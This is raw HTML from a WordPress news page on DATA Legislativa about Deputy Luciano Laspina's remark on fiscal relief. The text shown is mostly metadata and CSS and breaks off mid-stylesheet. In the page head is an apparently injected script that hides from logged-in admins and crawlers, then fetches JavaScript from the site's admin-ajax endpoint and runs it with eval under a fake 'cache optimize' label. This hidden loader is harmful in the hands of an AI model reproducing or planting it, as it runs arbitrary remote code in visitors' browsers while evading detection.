

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/
body_size: 27013
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.4.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laspina: &quot;Hay mucho alivio fiscal que se debe llevar al sector privado&quot; - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laspina: &quot;Hay mucho alivio fiscal que se debe llevar al sector privado&quot; - DATA Legislativa" />
	<meta property="og:description" content="Intervención del diputado Luciano Laspina. Sesión virtual 13MAYO2020." />
	<meta property="og:url" content="https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2020-05-14T03:32:52+00:00" />
	<meta property="article:modified_time" content="2020-05-14T03:32:56+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual.jpg" />
	<meta property="og:image:width" content="1680" />
	<meta property="og:image:height" content="1050" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221;","datePublished":"2020-05-14T03:32:52+00:00","dateModified":"2020-05-14T03:32:56+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/"},"wordCount":29,"commentCount":0,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual.jpg","keywords":["pro"],"articleSection":["Diputados"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#respond"]}]},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/","url":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/","name":"Laspina: \"Hay mucho alivio fiscal que se debe llevar al sector privado\" - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual.jpg","datePublished":"2020-05-14T03:32:52+00:00","dateModified":"2020-05-14T03:32:56+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual.jpg","width":1680,"height":1050},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Laspina: «Hay mucho alivio fiscal que se debe llevar al sector privado»"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Comentario Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221; del feed" href="https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { 